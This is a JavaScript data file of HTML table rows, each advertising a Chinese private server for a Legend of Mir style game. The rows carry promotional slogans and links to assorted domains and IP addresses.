adlistData[2247] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakza.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月23日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.kakza.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2248] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月23日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2249] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月23日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2250] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2251] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaema.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月23日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.eaema.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2252] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaipa.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月23日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.iaipa.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2253] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eaela.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月23日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.eaela.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2254] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaioa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月23日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.iaioa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2255] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.iaira.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月23日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.iaira.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2256] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gagsa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.gagsa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2257] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jajsa.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月23日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.jajsa.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2258] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kakxa.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月23日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.kakxa.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lalra.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月23日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.lalra.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2260] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2261] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2262] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月23日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2263] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2264] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.mamga.top:32500' rel='nofollow' target='_blank'>野外福利●专属神器</a></td><td>送切割●免费领礼包</td><td class='r'>12月23日/☆通宵推荐☆</td><td>送麻痹破复活</td><td>●赞助充值全部可打●千件首爆●送专属神器●<font color='blue'>-推荐</font></td><td>●全屏秒怪●</td><td><a href='http://www.mamga.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2265] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dfzs.665hf.top:286/' rel='nofollow' target='_blank'>█巅峰专属◆58大陆█</a></td><td>新山海经【剧情】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▇▆魔月沉默▆▇</td><td>▇▇▇▇▇▇▇湿滑流畅╋超高爆率╋神秘探索╋货币通换▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>起灵◆阴阳世家</td><td><a href='http://dfzs.665hf.top:286/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2266] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2267] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2268] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月23日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2269] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月23日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2270] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2271] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>龙渊神宠羽国沉默</a></td><td>醉武侠龙渊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>风之极式神</td><td>山海经寻宝传吃鸡大夏专属古域九之秘<font color='blue'>-推荐</font></td><td>梦幻沉默</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2272] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月23日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2273] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2274] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>一刀入魂醉江湖</a></td><td>洛瑶沉默假日沉默II</td><td class='r'>12月23日/☆通宵推荐☆</td><td>碧水蓝天蜀道之巅</td><td>冷月七杀神秘岛天锁斩墟九幽夺魂<font color='blue'>-推荐</font></td><td>傲世神器</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2275] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2276] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月23日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2277] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2278] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2279] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2280] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1223dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月23日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1223dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2281] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月23日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2282] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalra.top:28100' rel='nofollow' target='_blank'>７６攻速元素小极品</a></td><td>元素极品切割＋１６</td><td class='r'>12月23日/☆通宵推荐☆</td><td>元素三职业</td><td>战士带毒メ送顶赞メ送狂暴メ送自动捡物挂机<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.lalra.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2283] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2284] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://211.154.30.106:1588/' rel='nofollow' target='_blank'>【　　　龍神沉默</a></td><td>覆盖全球　　　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>5元狂暴通关</td><td>别找了，就我了<font color='blue'>-推荐</font></td><td>新沉默之都</td><td><a href='http://211.154.30.106:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2285] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lalsa.top:30300' rel='nofollow' target='_blank'>１丶７６变态小极品</a></td><td>麻痹切割狂风＋１８</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充→起飞</td><td>★毒素切割★小极品倍攻★秒爆充值★免费到底★<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.lalsa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2286] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://112421x.8729xk.pw:52000' rel='nofollow' target='_blank'>沉默之都最新季</a></td><td>我本沉默首战首区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>三职召唤骨龙</td><td>我本沉默※1.76复古耐玩※零充毕业※首沙8888<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://112421x.8729xk.pw:52000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2287] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2288] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2289] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月23日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2290] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2291] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月23日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2292] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/wxzz' rel='nofollow' target='_blank'>无限终章●暗黑</a></td><td>《72大陆》</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑●鉴定●魔次</td><td>【魔次符文 强者试炼 技能BUFF】<font color='blue'>-推荐</font></td><td>█15职业█</td><td><a href='https://xm.tq6868.com/wxzz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2293] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月23日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2294] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2295] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月23日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2296] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2297] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月23日/☆通宵推荐☆</td><td>每天开２０个新区</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2298] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月23日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2299] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://11-1251716874.file.myqcloud.com' rel='nofollow' target='_blank'>██暗黑佣兵██</a></td><td>█赞助可打█</td><td class='r'>12月23日/☆通宵推荐☆</td><td>█长期·稳定版本█</td><td>███佣兵·会员·微变·鉴定·挂机███<font color='blue'>-推荐</font></td><td>█只有会员 █</td><td><a href='https://11-1251716874.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2300] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2301] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月23日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2302] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月23日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2303] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月23日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2304] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa22.top:9482' rel='nofollow' target='_blank'>〓〓〓修罗▃专属神器▃〓〓〓</a></td><td>〓〓〓超变迷失▃无限刀〓〓〓</td><td class='r'>12月23日/☆通宵推荐☆</td><td>超变微变中变</td><td>冰雪公益金币８０７６迷失沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>暗黑透视复古</td><td><a href='http://kk.ktpa22.top:9482'  target='_blank'>点击查看</a></td></tr>`;
